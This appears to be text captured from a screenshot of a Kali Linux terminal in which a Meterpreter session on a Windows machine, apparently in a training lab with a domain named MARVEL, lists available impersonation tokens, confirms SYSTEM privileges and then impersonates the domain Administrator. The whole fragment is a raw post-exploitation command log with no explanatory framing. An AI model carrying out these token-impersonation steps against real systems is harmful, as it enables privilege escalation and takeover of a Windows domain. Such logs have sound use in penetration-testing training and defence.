 Applications Places Terminal Wed 20:50 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
NT SERVICE\TimeBroker
NT SERVICE\TimeBrokerSvc
NT SERVICE\TrkWks
NT SERVICE\UsoSvc
NT SERVICE\W32Time
NT SERVICE\Wcmsvc
NT SERVICE\WdiServiceHost
NT SERVICE\WinHttpAutoProxySvc
NT SERVICE\Winmgmt
NT SERVICE\wlidsvc
NT SERVICE\WpnService
NT SERVICE\WSearch
NT SERVICE\wuauserv
Window Manager\Window Manager Group
Impersonation Tokens Available
========================================
NT AUTHORITY\LogonSessionId_0_116080
NT AUTHORITY\LogonSessionId_0_207187
NT AUTHORITY\LogonSessionId_0_888620
NT SERVICE\DoSvc
NT SERVICE\PushToInstall
NT SERVICE\WinDefend
NT SERVICE\wscsvc
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > impersonate_token MARVEL\\Administrator
[+] Delegation token available
[+] Successfully impersonated user MARVEL\Administrator
meterpreter >